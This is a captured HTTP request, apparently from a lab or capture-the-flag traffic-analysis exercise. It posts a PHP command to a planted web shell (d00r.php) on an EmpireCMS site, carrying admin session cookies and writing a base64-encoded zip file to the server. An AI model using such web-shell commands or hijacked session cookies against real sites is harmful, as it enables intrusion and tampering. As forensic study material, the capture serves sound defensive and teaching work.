 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1;
uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz;
pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36;
pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE;
pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1

cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2
LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgA
AAAABAAEAWQAAAFUAAAAAAA%3D%3D%27%29%29%3BHTTP/1.1 200 OK